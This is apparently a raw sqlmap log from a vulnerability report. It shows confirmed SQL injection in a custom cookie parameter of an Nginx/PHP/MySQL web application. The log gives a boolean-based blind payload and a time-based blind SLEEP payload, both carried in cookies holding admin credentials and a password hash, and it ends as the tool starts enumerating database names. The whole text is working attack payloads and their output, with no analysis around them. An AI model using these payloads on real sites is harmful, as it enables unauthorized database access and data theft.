 sqlmap identified the following injection point(s) with a total of 316 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: bdshare_firsttime=1568644834636; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;pxzs
=(SELECT (CASE WHEN (8467=8467) THEN 'sendtime desc ' ELSE (SELECT 2433 UNION SELECT 4617) END))  #

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: bdshare_firsttime=1568644834636; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;pxzs
=(CASE WHEN (2742=2742) THEN SLEEP(5) ELSE 2742 END)  #
---
[10:29:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[10:29:02] [INFO] fetching database names
[10:29:02] [INFO] fetching number of databases